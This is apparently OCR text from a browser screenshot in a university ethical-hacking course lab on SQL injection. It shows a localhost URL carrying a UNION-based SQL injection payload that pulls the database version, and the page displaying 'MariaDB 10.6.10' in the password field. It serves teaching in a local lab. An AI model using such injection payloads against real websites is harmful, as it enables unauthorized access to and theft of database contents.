 localhost / localhost / sh Sam Houston State Univers localhost / localhost | ph Sam Houston State Universi Sam Houston State Universi
localhost/action.php/index.php?id=1' and 0 UNION SELECT 1,2, (SELECT version()),4--+ 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Sam Houston State University SQL Injection for Ethical Hacking Course
Your Login name:2
Your Password:10.6.10-MariaDB-1+b1